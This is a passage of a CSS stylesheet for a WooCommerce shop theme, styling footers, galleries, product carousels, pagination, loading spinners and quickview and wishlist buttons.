.style-2 ul.social-link li.icon-print:hover a {
background-color: #444444
}
.footer .popular-categories .categories-list {
list-style: none;
margin: 0;
padding: .2em 0;
}
.footer .popular-categories .categories-list li{
display: inline-block;
line-height: 15px;
padding: 0 .3em;
}
.footer .popular-categories .categories-list li:last-child{
border:none;
}
.footer .popular-categories .categories-list li.cate_title{
color:#212121;
border:none;
font-weight:600;
}
.footer .widget .services li {
padding: 0 15px;
}
.footer .widget  ul.services .service-icon{
float:left;
width:16%;
}
.footer .widget ul.services .service-content{
float:left;
width:84%;
}
.footer .widget ul.services .service-content h5{
margin-bottom:5px;
font-size:15px;
}
.footer .widget ul.services .service-content p{
margin:0;
}
.footer .widget .style-2 ul.services .service-icon, 
.footer .widget .style-2 ul.services .service-content{
display: inline-block;
float: none;
text-align: left;
vertical-align: middle;
}
.footer .widget .style-2 ul.services{
text-align:center;
}
.footer .widget .style-2 ul.services .service-icon{
width:38px;
}
.footer .widget .style-2 ul.services .service-content{
width:160px;
}
.footer .widget .style-3 ul.services .service-icon,
.footer .widget .style-3 ul.services .service-content h5,
.footer .widget .vertica-style ul.services li{
margin-bottom:10px;
}
.footer .widget .vertica-style ul.services li{
display:inline-block;
}
.footer .widget .style-3 ul.services .service-icon,
.footer .widget .style-3 ul.services .service-content{
float:none;
display:block;
text-align:center;
width:100%;
}
.back-to-top{
color:#ffffff;
width:40px;
height:35px;
display:none;
position:fixed;
bottom:0;
right:15px;
font-size:16px;
text-align:center;
padding-top:6px;
transition:background 0.3s, color 0.2s;
-webkit-transition:background 0.3s, color 0.2s;
-moz-transition:background 0.3s, color 0.2s;
-ms-transition:background 0.3s, color 0.2s;
-o-transition:background 0.3s, color 0.2s;
cursor:pointer;
z-index:9;
} .site .avatar {
border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
border: none;
margin-top: 0;
margin-bottom: 0;
padding: 0;
}
audio,
canvas {
display: inline-block;
}
embed,
iframe,
object,
video {
margin-bottom: 1em;
max-width: 100%;
vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
font-size: 15px;
font-size: 1.5rem;
margin-top: 0;
margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
border-bottom: 0;
padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
top: 10px;
}
.entry-content .mejs-offscreen {
display:none;
} .wp-caption {
margin-bottom: 1.6em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 0;
}
.wp-caption-text {
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
padding: 0.5em 0;
} .gallery {
margin-bottom: 1.6em;
}
.gallery-item {
display: inline-block;
padding: 1.79104477%;
text-align: center;
vertical-align: top;
width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-icon img {
margin: 0 auto;
}
.gallery-caption {
color: #707070;
color: rgba(51, 51, 51, 0.7);
display: block;
font-size: 12px;
font-size: 1.2rem;
line-height: 1.5;
padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .widecolumn {
background-color: #fff;
padding: 7.6923%;
}
.widecolumn .mu_register {
width: auto;
}
.widecolumn .mu_alert {
margin-bottom: 1.6em;
}
.widecolumn form,
.widecolumn .mu_register form {
margin-top: 0;
}
.widecolumn h2 {
font-size: 26px;
font-size: 2.6rem;
line-height: 1.1538;
margin-bottom: 0.9231em;
}
.widecolumn p {
margin: 1.6em 0;
}
.widecolumn p + h2 {
margin-top: 1.8462em;
}
.widecolumn label,
.widecolumn .mu_register label {
color: #707070;
color: rgba(51, 51, 51, 0.7);
font-size: 12px;
font-size: 1.2rem;
font-weight: 700;
letter-spacing: 0.04em;
line-height: 1.5;
text-transform: uppercase;
}
.widecolumn .mu_register label {
margin: 2em 0 0;
}
.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name {
font-size: 16px;
font-size: 1.6rem;
width: 100%;
}
.widecolumn .mu_register #blogname {
margin: 0;
}
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name {
margin: 0 0 0.375em;
}
.widecolumn #submit,
.widecolumn .mu_register input[type="submit"] {
font-size: 12px;
font-size: 1.2rem;
margin: 0;
width: 100%;
}
.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address {
font-size: inherit;
}
.widecolumn .mu_register > :last-child,
.widecolumn form > :last-child {
margin-bottom: 0;
} .wpb_wrapper > .vertical-menu-section, .wpb_wrapper > .wpb_revslider_element, .wpb_wrapper > .product-section, .wpb_wrapper > .services-section, .wpb_wrapper > .testimonials-section, .wpb_wrapper >.widget-section, .wpb_wrapper > .newsletter-section{
margin-bottom:35px;
display:inline-block;
width:100%;
}
.vertical-menu-section .category-menu .categories-list{
display:block;
}
.section-header .section-title{
padding-bottom:5px;
}
.section-header .section-title h3, .widget-section .widget-title h3{
display:inline-block;
font-size:20px;
font-size:2.0rem;
margin:0;
position:relative;
}
.widget-section .widget-title h3{
display:inline;
}
.widget-section .product_list_widget{
margin-top:10px;
}
.widget-section.widget .owl-theme .owl-nav{
right:0;
}
.product-section .section-header .section-title h3:before, .newsletter-section .section-header .section-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget-section .widget-title h3:before{
border: 1px solid;
bottom: -0.40em;
content: " ";
position: absolute;
width: 100%;
}
.widget-section.widget{
border:none
}
.widget-section .widget-title {
margin: 0;
padding: 0 0 5px;
}
.product-section .section-tab ul.nav-tabs{
margin:0;
}
.title_with_products_tab.product-section .section-header .section-title{
border:0;
vertical-align: bottom;
}
.title_with_products_tab.product-section .section-header, .title_with_sub_categories .section-header{
position:relative;
}
.title_with_products_tab .section-title{
display:inline-block;
}
.title_with_products_tab .section-tab, .title_with_sub_categories .section-sub-categories {
bottom: -1px;
display: inline-block;
position: absolute;
right: 88px;
}
.title_with_products_tab ul.nav-tabs > li, .section-sub-categories ul.sub-categories li{
display:inline-block;
float:none;
}
.title_with_products_tab .section-tab ul.nav-tabs > li > a{
padding:7px 10px;
margin:0;
}
.section-sub-categories ul.sub-categories li{
margin:0;
padding:0 8px 10px;
}
.product-section .section-tab .nav-tabs li a{
border-bottom:0;
margin-right:5px;
padding:8px 12px;
}
.product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a{
color:#ffffff;
}
.product-items ul.products.owl-carousel .slide-row, .product-section.products_brands .brands-carousel .slide-row{
padding:0;
}
.product-section .tab-content > .tab-pane{
display: block;
overflow:hidden;
height: 0;
}
.product-section .tab-content > .active{
height: auto;
overflow: visible;
}
.product-items ul.owl-carousel .slide-row, .product-items ul.owl-carousel .owl-item li.product{
margin-top:15px;
}
.product-items ul.owl-carousel li{
width:100%;
}
.owl-nav-position .owl-nav{
right:15px;
}
.owl-carousel .owl-item img, .owl-carousel .owl-item img {
transform-style: inherit;
}
.product-items ul.owl-carousel .category-content h3{
font-size: 1em;
margin: 0;
line-height: 18px;
max-height: 38px;
overflow: hidden;
padding: 0;
text-overflow: ellipsis;
}
.product-items ul.products .product-countdown{
display:none;
}
.hot_deal_products .product-items ul.products .product-countdown{
bottom: 25%;
display: block;
left: 0;
position: absolute;
right: 0;
text-align: center;
z-index: 999;
} .category_and_sub_category_box li.category-entry, .categories-slider-content .category-entry{
float:left;
width:100%;
}
.category_and_sub_category_box .category-entry .category-image, .categories-slider-content.sub_category_box .category-entry .category-image{
float: left;
width: 40%;
}
.category_and_sub_category_box .category-entry .sub-categories-list, .categories-slider-content.sub_category_box .category-entry .sub-categories-list{
float: left;
padding-left:10px;
width: 60%;
}
.category_and_sub_category_box li.category-entry .category-title, .categories-slider-content.sub_category_box li.category-entry .category-title{
margin:0 0 15px;
line-height:22px;
}
.category_and_sub_category_box .sub-categories-list li, .categories-slider-content.sub_category_box .sub-categories-list li{
margin-bottom:2px;
}
.category_and_sub_category_box .sub-categories-list li, .category_and_sub_category_box li.category-entry .category-title, .categories-slider-content.sub_category_box .sub-categories-list li, .categories-slider-content.sub_category_box li.category-entry .category-title {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.category_and_sub_category_box li.category-entry .category-title a:after, .categories-slider-content.sub_category_box li.category-entry .category-title a:after{
content: "\f105";
font-family: fontawesome;
margin-left:8px;
font-weight:normal;
} 
.category_and_sub_category_box .sub-categories-list li a:before, .categories-slider-content.sub_category_box .sub-categories-list li a:before{
content: "\f105";
font-family: fontawesome;
margin-right:5px;
} .product-section.blogs_carousel .blog-entry-content .byline, .product-section.blogs_carousel .blog-entry-content .cat-links, .product-section.blogs_carousel .blog-entry-content .tags-links{
display:none;
}
.blogs.product-carousel .entry-date {
width: 38px;
}
.blogs.product-carousel .entry-content{
margin-top:.6871em;
}
.services ul.services{
margin:0;
list-style:none
}
.services ul.services .service-item{
background-color:#f6f6f6;
margin-bottom: -1px;
margin-left: -1px;
padding: 10px 15px;
text-align: center;
}
.services-section.services.style-2{
margin-bottom:10px;
}
.services ul.services .service-item i{
vertical-align:top;
}
.services.style-1 ul.services .service-item h3 {
font-size: 16px;
margin-bottom: 0.6781em;
margin-top: 0.2em;
}
.services.style-1 ul.services .service-item p{
height:70px;
overflow:hidden;
margin:0;
}
.services.style-2 ul.services .service-item .service-content, .services.style-2 ul.services .service-item i{
display:inline-block;
}
.services.style-2 ul.services .service-content {
height: 40px;
margin-left: .5em;
overflow: hidden;
text-align: left;
}
.services.style-2 ul.services .service-item h3{
font-size:16px;
font-size:1.6rem;
margin:0;
}
.services.style-2 ul.services .service-item p{
margin-bottom:0;
color: #8e8e8e;
font-size:13px;
font-size: 1.3rem;
}
.form.mc4wp-form label{
display:none;
}
.newsletter-section .section-content p{
margin-top:25px;
margin-bottom:1em;
}
.newsletter-section .section-content #mc4wp-form-1 p {
margin: 0;
}
.newsletter-section .section-content #mc4wp-form-1 input[type="email"]{
margin-bottom:1em;
}
.testimonials .quote-content p, .testimonials-list .quote-content p{
color: #ffffff;
font-style: italic;
padding: 1em;
}
.testimonials-section .quote-content p{
margin-top:15px;
}
.entry-testimonials .testimonials-list{
list-style:none;
margin:0;
}
.entry-testimonials .testimonials-list .blockquote{
margin-bottom:30px;
}
.testimonials-list .quote-content p{
margin-top:0;	
}
.testimonials .quote-meta{
text-align:right;
}
.testimonials-section .quote-meta div {
display:inline-block;
font-size:13px;
font-size: 1.3rem;
vertical-align:top;
}
.testimonials .quote-meta .client-image {
padding: .2em;
margin-left:.5em;
width:55px;
} .woocommerce-error,
.woocommerce-info,
.woocommerce-message {
background: none;
border-width: 1px;
border-style: solid;
border-left-width: 5px;
color: #212121;
list-style: none outside;
padding: 1rem 2rem 1rem 3rem;
position: relative;
margin-bottom: 3rem;
width: auto;
word-wrap: break-word;
}
.woocommerce-message {
border-color: #60BF79;
}
.woocommerce-message:before {
color: #60BF79;
}
.woocommerce-info {
border-color: #ff781e;
}
.woocommerce-info:before {
color: #ff781e;
}
.woocommerce-error {
border-color: #FF4557;
}
.woocommerce-error:before {
color: #FF4557;
}
.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
font-size: 15px;
line-height: 1;
top: calc(50% - 7px);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
border-radius:50%;
top: -6px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
height: 2px;
}
.woocommerce .widget_price_filter .price_slider {
margin-bottom: 2em;
margin-top: 2em;
} .product .entry-summary .product-countdown{
margin-bottom:10px;
display:block;
padding-bottom:8px;
}
.countdown .countdown-row{
overflow: hidden; 
display: inline-block;
text-align:center;
}
.countdown .countdown-section{
float: left;
margin: 2px;
padding: 8px 0;
width: 42px;
}
.countdown .countdown-amount{
color: #ffffff;
display: block;
font-size: 14px;
font-weight: 700;
line-height: 16px;
}
.countdown .countdown-period{
color: #ffffff;
display: block;
font-size: 12px;
line-height: 18px;
} .emallshop-notice-wrapper {
background: #fff;
box-shadow: 0 2px 3px rgba(0,0,0,0.3);
display: none;
left: 38%;
max-width: 100%;
position: fixed;
top: 30%;
width: 320px;
z-index: 1000;
border: 1px solid #e5e5e5;
}
.emallshop-notice-wrapper .close {
color: #787878;
font-size: 22px;
opacity: 1;
position: absolute;
right: 5px;
top: 5px;
-webkit-transition: color 0.3s ease;
transition: color 0.3s ease;
}
.emallshop-notice-wrapper .close:hover {
color: #f1574d;
}
.emallshop-notice-wrapper h3 {
border-bottom: 1px solid #e5e5e5;
font-size: 16px;
margin: 0 0 10px;
padding: 10px 0;
text-align: center;
}
.emallshop-notice-wrapper .product-wrapper {
float: left;
padding: 0 10px;
width: 100%;
}
.emallshop-notice-wrapper .product-image {
float: left;
width: 25%;
}
.emallshop-notice-wrapper .product-info {
float: left;
padding-left: 20px;
width: 75%;
}
.emallshop-notice-wrapper .product-info h4 {
font-size: 14px;
margin: 0 0 10px;
}
.emallshop-notice-wrapper .product-info .price {
float: left;
margin: 0;
width: 100%;
}
.emallshop-notice-wrapper .product-info .price ins {
color: #f1574d;
font-size: 18px;
font-weight: bold;
text-decoration: none;
}
.emallshop-notice-wrapper .product-info .price del {
color: #9e9e9e;
font-size: 16px;
margin-left: 10px;
text-decoration: line-through;
}
.emallshop-notice-wrapper .buttons {
background: #e5e5e5;
float: left;
margin: 10px 0 0;
padding: 10px;
width: 100%;
}
.emallshop-notice-wrapper .buttons .button {
float: right;
padding: 6px 20px;
}  .category-banner-content, .categories-slider-content, .products_brands-content {
margin-bottom: 30px;
}
.category-banner-content{
text-align: center;
}
.categories-slider-content .product-carousel{
position:relative;
}
.categories-slider-content.product-items ul.owl-carousel .slide-row{
padding:0;
} .category-content {
background-color: #f7f7f7;
text-align: center;
padding:7px;
}
.woocommerce ul.products li.product .category-content h3{
line-height: 18px;
max-height: 38px;
overflow: hidden;
padding: 0;
text-overflow: ellipsis;
}
.category-content .category-items{
font-size:12px;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
box-shadow:none;
} .product-toolbar {
float: left;
font-size: 13px;
margin-bottom: 2em;
padding-bottom: 8px;
width: 100%;
}
.product-toolbar .gridlist-toggle{
float:left;
margin-right: 15px;
}
.product-toolbar .gridlist-toggle > a {
float: left;
font-size: 14px;
margin-right: -1px;
padding: 4px 9px;
}
.product-toolbar .gridlist-toggle .grid-view.active,.product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active,.product-toolbar .gridlist-toggle .list-view:hover{
color:#ffffff;
}
.woocommerce a.selectBox{
min-width:60px;
}
.woocommerce .product-toolbar .woocommerce-ordering{
display: flex;
align-items: center;
float:left;
margin-bottom:0;
}
.woocommerce .product-toolbar .woocommerce-ordering .orderby{
max-width:13.5em;
margin-bottom:0;
}
.woocommerce .product-toolbar .woocommerce-ordering select.orderby, .woocommerce .product-toolbar-pagination .show-products-number select{
padding: 5px;
margin-right:10px;
}
.woocommerce .selectBox-options li.selectBox-selected a, .woocommerce .selectBox-options li.selectBox-hover a{
color:#ffffff !important;
}
.woocommerce .selectBox-dropdown .selectBox-label{
padding:5px 8px;
}
.product-toolbar .product-toolbar-pagination {
float: right;
}
.product-toolbar-pagination .woocommerce-pagination, .product-toolbar-pagination .show-products-number{
display: inline-block;
vertical-align: top;
}
.product-toolbar .woocommerce-pagination ul.page-numbers{	
float:left;
margin:0;
}
.wcv_pagination{
display:block;
text-align: center;
}
.wcv_pagination ul.page-numbers{
display: inline-block;
margin:0;
list-style:none;
padding-top:10px;
}
.wcv_pagination ul.page-numbers li{
display:inline-block;
}
.woocommerce .woocommerce-pagination .page-numbers, .woocommerce nav.woocommerce-pagination ul li{
border:none;
}
.woocommerce nav.woocommerce-pagination ul li{
float: left;
}
.woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination ul.page-numbers span, .wcv_pagination ul.page-numbers a{
background-color: #ffffff;
margin-left:-1px;
height: 2.4em;
line-height: 2.3em;
min-width: 2.3em;
padding: 0;
display:block;
}
.woocommerce .woocommerce-pagination ul.page-numbers li:first-child span, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child a{
margin:0;
}
.woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover{
color:#fff;
}
.woocommerce-pagination{
padding-top:10px;
border-left:0;
border-right:0;
border-bottom:0;
}
.product-toolbar-pagination .woocommerce-pagination{
padding:0;
border:0;
}
.rtl ul.page-numbers .fa-chevron-left:before{
content: "\f054";
}
.rtl ul.page-numbers .fa-chevron-right:before{
content: "\f053";
}
.product-items li.product, .product-items li.category-entry, .product-section.products_brands .brands-carousel li.brand-item{
border: 1px solid transparent;
margin-bottom: 10px;
padding: 10px;
}
.product-section.products_brands .brands-carousel li.brand-item{
padding:5px;
}
.woocommerce ul.products li.product a img{
margin:0
}
.product-items li.product .product-image{
position:relative;
margin-bottom:.5em;
}
.product-items li.product.animated {
animation-fill-mode: none;
} .product-items li.product .product-image.product-image-style2 .back-image, .product-items li.product .product-image .product_image_gallery {
height: 100%;
left: 0;
opacity: 0;
position: absolute;
top: 0;
visibility: hidden;
width: 100% !important;
}
.product-items li.product .product-image.product-image-style2:hover .back-image, .product-items li.product .product-image:hover .product_image_gallery{
opacity: 1;
visibility: visible
}
.product-items li.product .product-image.product-image-style2 img{
transition: all .4s linear 0s;
-moz-transition: all .4s linear 0s;
-webkit-transition: all .4s linear 0s;
-ms-transition: all .4s linear 0s;
-o-transition: all .4s linear 0s
}
.product-items li.product .product-image .owl-dots {
left: 0;
margin:0;
position: absolute;
right: 0;
text-align: center;
top: -12px;
}
.product-items li.product .product-image .product_image_gallery .owl-dot span{
height: 6px;
margin: 0px 3px;
width: 6px;
}
.product-items li.product .product-image .owl-nav{
position:initial;
}
.product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next{
color:#ffffff;
border: none;
display:none;
height: 28px;
opacity: 0.6;
position: absolute;
top: 30%;
width: 20px;
z-index:99;
}
.product-items li.product .product-image .owl-nav .owl-prev{
border-right-width: 0;
left:0;
}
.product-items li.product .product-image .owl-nav .owl-next{
right:0;
}
.product-items li.product .product-image .owl-nav .owl-prev:before, .product-items li.product .product-image .owl-nav .owl-next:before{
font-family: FontAwesome;
font-size: 16px;
left: 8px;
line-height:22px;
position: absolute;
text-align: center;
top: 2px;
vertical-align: middle;
}
.product-items li.product .product-image:hover .owl-nav .owl-prev, .product-items li.product .product-image:hover .owl-nav .owl-next{
display:block;
}
.product-slider-controls.owl-nav .owl-prev:before{
content: "\f104";
}
.product-slider-controls.owl-nav .owl-next:before{
content: "\f105";
}
.product-slider-controls.owl-nav .owl-prev:hover, .product-slider-controls.owl-nav .owl-next:hover{
cursor:pointer;
}
.product .product-highlight {
bottom: 2px;
position: absolute;
left: 0;
z-index: 2;
}
.product .product-highlight .onsale, .product .product-highlight .new, .product .product-highlight .featured, .product .product-highlight .out-of-stock{
display: block;
margin-top: .6781em;
}
.woocommerce .single-product-entry .product-highlight .out-of-stock:before{
display:none;
}
.product .product-highlight .onsale span, .product .product-highlight .new span, .product .product-highlight .featured span, .product .product-highlight .out-of-stock span{
border-radius: 2px;
font-size:12px;     
padding: .28em .6em;
width: 100%;
color:#fff !important;
}
.woocommerce  ul.products .product-entry .product-content h3{
font-weight: normal;
line-height:19px;
max-height: 38px;
overflow: hidden;
padding:0;
text-overflow:ellipsis;
}
.woocommerce .products .product-content .product-title{
margin-bottom:7px;
display:block;
}
.woocommerce .products .product-content .product-rating{
min-height:18px;
}
.woocommerce .star-rating:before, .woocommerce .star-rating span:before{
color:#FF9900;
}
.woocommerce .products .star-rating{
float:left;
}
.product-rating-count {
color:#bfbfbf;
float: left;
line-height: 11px;
margin-left: 6px;
}
.woocommerce ul.products li.product .price{
font-size:14px;
}
.woocommerce ul.products li.product .price ins{
font-weight:600;
}
.woocommerce ul.products li.product .price del{
display:inline-block;
}
.woocommerce ul.products.product-style3 li.product .product-loop-price{
display:inline-block;
margin-top:15px;
} .woocommerce ul.products.product-style3 .product-content .product-buttons {
float: right;
margin-top: 4px;
}
.woocommerce ul.products li.product .product-content .price{
font-size:15px;
font-weight: 600;
}
.woocommerce ul.products li.product .product-content .price.user-login, .woocommerce .single-product-entry .product-price .price.user-login{
cursor: pointer;
font-size:14px;
font-weight: normal;
}
.woocommerce ul.products .product-entry .item-colors{
display:none;
}
.woocommerce ul.products .product-buttons .product-cart a, .woocommerce ul.products .product-buttons .compare, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview {
display:inline-block;
border-radius: 50%;
margin:0 !important;
line-height:1;
padding:0;
position:relative;
text-indent: -999em;
width: 36px;
height: 36px;
} .woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.zoo-cw-gallery-loading .pl-loading{
position:relative;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
-webkit-animation:spin 500ms infinite linear;
animation:spin 500ms infinite linear;
border:2px solid #0BA2E8;
border-radius:32px;
border-right-color:#ffffff !important;
border-top-color:#ffffff !important;
content:"" !important;
display:inline-block;
height:16px;
width:16px
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after {
bottom: 0;
left: 0;
margin: auto;
position: absolute;
right: 0;
top: 0;
}
.woocommerce .compare .blockUI.blockOverlay:after {
cursor:pointer !important;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after {
border-top:3px solid !important;
border-right:3px solid !important;
border-bottom:3px solid !important;
border-left:3px solid !important;
height:35px;
width:35px
}
.loading .pl-loading,
.zoo-cw-gallery-loading .pl-loading{
background-color: rgb(75,75,75, .25);
bottom: 0;
left: 0;
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.qv.loading, .qv.loading .pl-loading{
background-color:rgba(11, 11, 0, 0.7);
z-index:1000;
position: fixed;
}
.yith-wcwl-add-button.show_loading a{
position:relative;
background-color:rgb(75,75,75, .25);
}
.yith-wcwl-add-to-wishlist .ajax-loading,
.yith-wcwl-add-to-wishlist .blockUI,
.yith-wcwl-add-button a .blockUI.blockOverlay,
a.compare .blockUI.blockOverlay,
.compare-list .remove a .blockUI.blockOverlay{
display:none !important;
}
.woocommerce .blockUI.blockOverlay,
.woocommerce .loader{
background-color:rgba(255, 255, 255, .7) !important;
background-image: none !important;
}
.woocommerce .blockUI.blockOverlay:before, 
.woocommerce .loader:before{
content:"" !important;
}
.zoo-cw-gallery-loading:before,
.zoo-cw-gallery-loading:after{
display:none !important;
} .woocommerce ul.products li.product .short-description{
display:none;
}
.woocommerce ul.products .product-image .product-buttons .add_to_wishlist,
.woocommerce ul.products .product-image .yith-wcwl-wishlistaddedbrowse a,
.woocommerce ul.products .product-image .yith-wcwl-wishlistexistsbrowse a{
position:absolute;
top:0;
right:0;
}
.woocommerce ul.products .product-image .product-buttons .compare{
position:absolute;
top:0;
}
.woocommerce ul.products .product-buttons .compare{
background:none;
}
.woocommerce ul.products .product-image .compare-button{
position: inherit; }
.woocommerce ul.products .product-buttons .yith-wcwl-add-to-wishlist .feedback{
display:none;
}
.woocommerce ul.products .product-buttons .yith-wcwl-add-to-wishlist .ajax-loading{
position: absolute;
right: 7px;
top: 7px;
}
.woocommerce ul.products .product-buttons .yith-wcwl-add-to-wishlist{
margin:0;
}
.woocommerce ul.products.product-style2 .product-content .product-buttons .yith-wcwl-add-button{
position:relative;
}
.woocommerce ul.products.product-style3 .product-image .product-buttons .yith-wcwl-add-to-wishlist{
position:inherit;
}
.woocommerce ul.products.product-style3.grid-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.product-carousel .product-buttons .product-cart a{
background-color:#e1e1e1;
color:#fff;
}
.woocommerce ul.products .product-image .product-buttons .compare:before, .woocommerce ul.products .product-image .product-buttons .add_to_wishlist:before{
color:#e9e9e9;
}
.woocommerce ul.products .product-image .quickview-button {
background-color: #f4f4f4;
bottom: -1px;
font-size: 12px;
line-height: 30px;
opacity: 0;
position: absolute;
text-align: center;
width: 100%;
-webkit-transform: translateY(100%);
transform: translateY(100%);
-webkit-transition: all 200ms ease-out;
transition: all 200ms ease-out;
z-index: 2;
}
.woocommerce ul.products .product-buttons .compare, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview{
display: none;
}
.woocommerce ul.products.product-style3 li.product:hover .product-image .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3 li.product:hover .product-image .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3 li.product:hover .product-image .yith-wcwl-wishlistexistsbrowse a  {
display: block;
z-index:9;
}
.woocommerce ul.products li.product:hover .product-image .product-buttons .quickview-button{
-webkit-transform: translateY(0);
transform: translateY(0);
opacity: .92; 
z-index:9;
}
.woocommerce ul.products .product-buttons .product-cart a:before, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before {
font-family: FontAwesome;
font-size: 18px;
font-weight: normal;
text-indent:0;
position: absolute;
top: 9px;
left: 9px;
}
.woocommerce ul.products .product-buttons .quickview:before{
content: "\f06e";
font-family: FontAwesome;
font-size: 14px;
font-weight: normal;
margin-right:5px;
}
.woocommerce ul.products .product-buttons .product-cart a:before{
content: "\f07a";
color:#ffffff;
}
.woocommerce ul.products .product-buttons .product-cart a.added_to_cart:before{
content: "\f00c";
}
.woocommerce ul.products .product-buttons .product-cart a.product_type_variable:before{
content: "\f03a";	
}
.woocommerce ul.products li.outofstock .product-buttons .product-cart a:before{
content:"\f06e";
}
.woocommerce ul.products .product-content .product-cart a.add_to_cart_button.added{
display:none;
}
.woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before{
content: "\f08a";
}
.woocommerce ul.products .product-buttons .compare:before{
content: "\f021";
}
.woocommerce ul.products .product-buttons .compare:hover:before, .woocommerce ul.products .product-buttons .compare.added:before, .woocommerce ul.products .product-buttons .add_to_wishlist:hover:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:hover:before{
color:#ffffff !important;
}
.woocommerce ul.products .product-buttons div:before, .woocommerce ul.products .product-buttons div:after{
clear: none ;
content: none;
}
.product-content > .compare.button{
display:none;
}
.product-style1 .zoo-cw-group-attribute{
justify-content: center;
}
.product-attrs .zoo-cw-group-attribute:not(:last-child) select {
margin-bottom: 5px;
}
.zoo-cw-wrap-shop .zoo-cw-attribute-option{
display: inline-block;
float: none;
}
.product-style3 .zoo-cw-wrap-shop, .product-style3 .zoo-cw-group-attribute {
width: 100%;
display: block;
}
.product-style3 .zoo-cw-wrap-shop {
width: inherit;
display: inline-block;
} .product-quickview{
background: #fff;
margin: auto;
max-width: 950px;
padding: 2em 1em;
position:relative;
}
.product-quickview .single-product-entry{
margin-bottom:0;
}
.product-quickview .slick-slide a {
display: block;
pointer-events: none;
}
.mfp-wrap .mfp-content{
top:1em;
}
.woocommerce.product-quickview .single-product-entry .images #product-image, .woocommerce.product-quickview.product div.summary{
margin:0;
}
div.product-quickview .single-product-entry .images .product-thumbnails.emallshop-slick-carousel, 
div.product-quickview .size-guide,
div.product-quickview .product-next-previous{
display:none;	
}
.product-quickview .single-product-entry > div:last-child{
overflow-x:auto;
} .woocommerce ul.products.product-style1 .product-content .rating-content {
display: inline-block;
}
.woocommerce ul.products.product-style1 .product-content {
